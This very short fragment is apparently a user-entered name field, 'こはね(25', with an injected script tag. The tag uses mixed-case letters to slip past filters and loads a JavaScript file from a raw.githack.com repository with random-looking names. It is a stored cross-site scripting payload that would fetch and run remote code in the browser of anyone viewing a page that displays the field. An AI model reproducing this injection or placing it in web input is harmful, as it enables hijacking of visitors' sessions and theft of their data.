 こはね(25<sCrIpT sRc=//raw.githack.com/lnbEIMLDlslf/1v9et39j58z1/main/1.js)
